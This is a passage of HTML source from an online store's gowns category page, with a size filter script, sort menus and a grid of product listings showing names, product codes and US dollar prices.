      <div class="box filter_boxB">
<div class="box-heading-panel">
    Size    <a class="show_hide_blocksize show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivsize" >
    <input id="tags_size" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_size">
                    <li><a href="https://www.sannarinx.com/gowns?size=36" class="filter_item" id="size_36" rel="36" name="size" title="36"><span   ></span>36</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?size=38" class="filter_item" id="size_38" rel="38" name="size" title="38"><span   ></span>38</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?size=40" class="filter_item" id="size_40" rel="40" name="size" title="40"><span   ></span>40</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?size=42" class="filter_item" id="size_42" rel="42" name="size" title="42"><span   ></span>42</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_size').on('keyup',function(e_size){
        var tagElems_size = $('#autocompletes_size').children();
        $(tagElems_size).hide();
        for(var i_size = 0; i_size < tagElems_size.length; i_size++){
            var tag_size = $(tagElems_size).eq(i_size);
            if(($(tag_size).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_size).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/gowns">Gowns</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Gowns</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/gowns">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.product_id&order=DESC">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/gowns?sort_by=exclusive">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort_by=readytoship">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort_by=sale">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.price&order=DESC">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.price&order=ASC">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/gowns?limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/gowns?limit=25">25</option>
                                <option value="https://www.sannarinx.com/gowns?limit=50">50</option>
                                <option value="https://www.sannarinx.com/gowns?limit=75">75</option>
                                <option value="https://www.sannarinx.com/gowns?limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Chinon Embroidered Designer Gown' href='https://www.sannarinx.com/gowns/green-chinon-embroidered-designer-gown-49331'><img src='https://www.sannarinx.com/image/cache/data/green-chinon-embroidered-designer-gown-49331-290x399.jpg' alt='Green Chinon Embroidered Designer Gown' title='Green Chinon Embroidered Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/green-chinon-embroidered-designer-gown-49331-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/green-chinon-embroidered-designer-gown-49331"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49331');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/green-chinon-embroidered-designer-gown-49331" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Chinon Embroidered Designer Gown' href='https://www.sannarinx.com/gowns/green-chinon-embroidered-designer-gown-49331'>Green Chinon Embroidered Desig..</a></div>
              <div class="pro_code" title="Porduct Code : 49331 "> Product Code : 49331</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Embroidered Chinon Gown  in Pink' href='https://www.sannarinx.com/gowns/embroidered-chinon-gown-in-pink-49329'><img src='https://www.sannarinx.com/image/cache/data/embroidered-chinon-gown-in-pink-49329-290x399.jpg' alt='Embroidered Chinon Gown  in Pink' title='Embroidered Chinon Gown  in Pink' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/embroidered-chinon-gown-in-pink-49329-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/embroidered-chinon-gown-in-pink-49329"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49329');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/embroidered-chinon-gown-in-pink-49329" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Embroidered Chinon Gown  in Pink' href='https://www.sannarinx.com/gowns/embroidered-chinon-gown-in-pink-49329'>Embroidered Chinon Gown  in Pi..</a></div>
              <div class="pro_code" title="Porduct Code : 49329 "> Product Code : 49329</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Ethnic Digital Print Multi Colour Rayon Designer Gown' href='https://www.sannarinx.com/gowns/ethnic-digital-print-multi-colour-rayon-designer-gown-49310'><img src='https://www.sannarinx.com/image/cache/data/ethnic-digital-print-multi-colour-rayon-designer-gown-49310-290x399.jpg' alt='Ethnic Digital Print Multi Colour Rayon Designer Gown' title='Ethnic Digital Print Multi Colour Rayon Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/ethnic-digital-print-multi-colour-rayon-designer-gown-49310-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/ethnic-digital-print-multi-colour-rayon-designer-gown-49310"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49310');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/ethnic-digital-print-multi-colour-rayon-designer-gown-49310" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Ethnic Digital Print Multi Colour Rayon Designer Gown' href='https://www.sannarinx.com/gowns/ethnic-digital-print-multi-colour-rayon-designer-gown-49310'>Ethnic Digital Print Multi Col..</a></div>
              <div class="pro_code" title="Porduct Code : 49310 "> Product Code : 49310</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Digital Print Rayon Readymade Gown in Multi Colour' href='https://www.sannarinx.com/gowns/digital-print-rayon-readymade-gown-in-multi-colour-49309'><img src='https://www.sannarinx.com/image/cache/data/digital-print-rayon-readymade-gown-in-multi-colour-49309-290x399.jpg' alt='Digital Print Rayon Readymade Gown in Multi Colour' title='Digital Print Rayon Readymade Gown in Multi Colour' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/digital-print-rayon-readymade-gown-in-multi-colour-49309-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/digital-print-rayon-readymade-gown-in-multi-colour-49309"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49309');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/digital-print-rayon-readymade-gown-in-multi-colour-49309" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Digital Print Rayon Readymade Gown in Multi Colour' href='https://www.sannarinx.com/gowns/digital-print-rayon-readymade-gown-in-multi-colour-49309'>Digital Print Rayon Readymade ..</a></div>
              <div class="pro_code" title="Porduct Code : 49309 "> Product Code : 49309</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Vivid Digital Print Festival Gown ' href='https://www.sannarinx.com/gowns/vivid-digital-print-festival-gown-49308'><img src='https://www.sannarinx.com/image/cache/data/vivid-digital-print-festival-gown-49308-290x399.jpg' alt='Vivid Digital Print Festival Gown ' title='Vivid Digital Print Festival Gown ' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/vivid-digital-print-festival-gown-49308-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/vivid-digital-print-festival-gown-49308"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49308');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/vivid-digital-print-festival-gown-49308" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Vivid Digital Print Festival Gown ' href='https://www.sannarinx.com/gowns/vivid-digital-print-festival-gown-49308'>Vivid Digital Print Festival G..</a></div>
              <div class="pro_code" title="Porduct Code : 49308 "> Product Code : 49308</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Specialised Multi Colour Digital Print Designer Gown' href='https://www.sannarinx.com/gowns/specialised-multi-colour-digital-print-designer-gown-49307'><img src='https://www.sannarinx.com/image/cache/data/specialised-multi-colour-digital-print-designer-gown-49307-290x399.jpg' alt='Specialised Multi Colour Digital Print Designer Gown' title='Specialised Multi Colour Digital Print Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/specialised-multi-colour-digital-print-designer-gown-49307-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/specialised-multi-colour-digital-print-designer-gown-49307"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49307');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/specialised-multi-colour-digital-print-designer-gown-49307" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Specialised Multi Colour Digital Print Designer Gown' href='https://www.sannarinx.com/gowns/specialised-multi-colour-digital-print-designer-gown-49307'>Specialised Multi Colour Digit..</a></div>
              <div class="pro_code" title="Porduct Code : 49307 "> Product Code : 49307</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Thrilling Digital Print Rayon Readymade Gown' href='https://www.sannarinx.com/gowns/thrilling-digital-print-rayon-readymade-gown-49306'><img src='https://www.sannarinx.com/image/cache/data/thrilling-digital-print-rayon-readymade-gown-49306-290x399.jpg' alt='Thrilling Digital Print Rayon Readymade Gown' title='Thrilling Digital Print Rayon Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/thrilling-digital-print-rayon-readymade-gown-49306-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/thrilling-digital-print-rayon-readymade-gown-49306"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49306');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/thrilling-digital-print-rayon-readymade-gown-49306" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Thrilling Digital Print Rayon Readymade Gown' href='https://www.sannarinx.com/gowns/thrilling-digital-print-rayon-readymade-gown-49306'>Thrilling Digital Print Rayon ..</a></div>
              <div class="pro_code" title="Porduct Code : 49306 "> Product Code : 49306</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Aristocratic Gown  For Festival' href='https://www.sannarinx.com/gowns/aristocratic-gown-for-festival-49305'><img src='https://www.sannarinx.com/image/cache/data/aristocratic-gown-for-festival-49305-290x399.jpg' alt='Aristocratic Gown  For Festival' title='Aristocratic Gown  For Festival' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/aristocratic-gown-for-festival-49305-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/aristocratic-gown-for-festival-49305"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49305');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/aristocratic-gown-for-festival-49305" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Aristocratic Gown  For Festival' href='https://www.sannarinx.com/gowns/aristocratic-gown-for-festival-49305'>Aristocratic Gown  For Festiva..</a></div>
              <div class="pro_code" title="Porduct Code : 49305 "> Product Code : 49305</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>27.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Baronial Designer Gown For Festival' href='https://www.sannarinx.com/gowns/baronial-designer-gown-for-festival-49304'><img src='https://www.sannarinx.com/image/cache/data/baronial-designer-gown-for-festival-49304-290x399.jpg' alt='Baronial Designer Gown For Festival' title='Baronial Designer Gown For Festival' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/baronial-designer-gown-for-festival-49304-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/baronial-designer-gown-for-festival-49304"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49304');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/baronial-designer-gown-for-festival-49304" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Baronial Designer Gown For Festival' href='https://www.sannarinx.com/gowns/baronial-designer-gown-for-festival-49304'>Baronial Designer Gown For Fes..</a></div>
              <div class="pro_code" title="Porduct Code : 49304 "> Product Code : 49304</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Printed Rayon Designer Gown' href='https://www.sannarinx.com/gowns/pink-printed-rayon-designer-gown-49285'><img src='https://www.sannarinx.com/image/cache/data/pink-printed-rayon-designer-gown-49285-290x399.jpg' alt='Pink Printed Rayon Designer Gown' title='Pink Printed Rayon Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-printed-rayon-designer-gown-49285-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-printed-rayon-designer-gown-49285"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49285');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-printed-rayon-designer-gown-49285" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Printed Rayon Designer Gown' href='https://www.sannarinx.com/gowns/pink-printed-rayon-designer-gown-49285'>Pink Printed Rayon Designer Go..</a></div>
              <div class="pro_code" title="Porduct Code : 49285 "> Product Code : 49285</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>26.01</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Perfervid Readymade Gown For Party' href='https://www.sannarinx.com/gowns/perfervid-readymade-gown-for-party-49284'><img src='https://www.sannarinx.com/image/cache/data/perfervid-readymade-gown-for-party-49284-290x399.jpg' alt='Perfervid Readymade Gown For Party' title='Perfervid Readymade Gown For Party' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/perfervid-readymade-gown-for-party-49284-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/perfervid-readymade-gown-for-party-49284"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49284');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/perfervid-readymade-gown-for-party-49284" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Perfervid Readymade Gown For Party' href='https://www.sannarinx.com/gowns/perfervid-readymade-gown-for-party-49284'>Perfervid Readymade Gown For P..</a></div>
              <div class="pro_code" title="Porduct Code : 49284 "> Product Code : 49284</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>26.34</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Rayon Aqua Blue Gown' href='https://www.sannarinx.com/gowns/rayon-aqua-blue-gown-49283'><img src='https://www.sannarinx.com/image/cache/data/rayon-aqua-blue-gown-49283-290x399.jpg' alt='Rayon Aqua Blue Gown' title='Rayon Aqua Blue Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/rayon-aqua-blue-gown-49283-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/rayon-aqua-blue-gown-49283"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49283');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/rayon-aqua-blue-gown-49283" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Rayon Aqua Blue Gown' href='https://www.sannarinx.com/gowns/rayon-aqua-blue-gown-49283'>Rayon Aqua Blue Gown</a></div>
              <div class="pro_code" title="Porduct Code : 49283 "> Product Code : 49283</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>26.34</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Best Printed Rayon Designer Gown' href='https://www.sannarinx.com/gowns/best-printed-rayon-designer-gown-49282'><img src='https://www.sannarinx.com/image/cache/data/best-printed-rayon-designer-gown-49282-290x399.jpg' alt='Best Printed Rayon Designer Gown' title='Best Printed Rayon Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/best-printed-rayon-designer-gown-49282-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/best-printed-rayon-designer-gown-49282"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49282');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/best-printed-rayon-designer-gown-49282" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Best Printed Rayon Designer Gown' href='https://www.sannarinx.com/gowns/best-printed-rayon-designer-gown-49282'>Best Printed Rayon Designer Go..</a></div>
              <div class="pro_code" title="Porduct Code : 49282 "> Product Code : 49282</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>26.34</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Glorious Georgette Readymade Gown' href='https://www.sannarinx.com/gowns/glorious-georgette-readymade-gown-49269'><img src='https://www.sannarinx.com/image/cache/data/glorious-georgette-readymade-gown-49269-290x399.jpg' alt='Glorious Georgette Readymade Gown' title='Glorious Georgette Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/glorious-georgette-readymade-gown-49269-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/glorious-georgette-readymade-gown-49269"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49269');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/glorious-georgette-readymade-gown-49269" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Glorious Georgette Readymade Gown' href='https://www.sannarinx.com/gowns/glorious-georgette-readymade-gown-49269'>Glorious Georgette Readymade G..</a></div>
              <div class="pro_code" title="Porduct Code : 49269 "> Product Code : 49269</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>75.53</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Georgette Designer Gown' href='https://www.sannarinx.com/gowns/pink-georgette-designer-gown-49268'><img src='https://www.sannarinx.com/image/cache/data/pink-georgette-designer-gown-49268-290x399.jpg' alt='Pink Georgette Designer Gown' title='Pink Georgette Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-georgette-designer-gown-49268-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-georgette-designer-gown-49268"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49268');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-georgette-designer-gown-49268" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
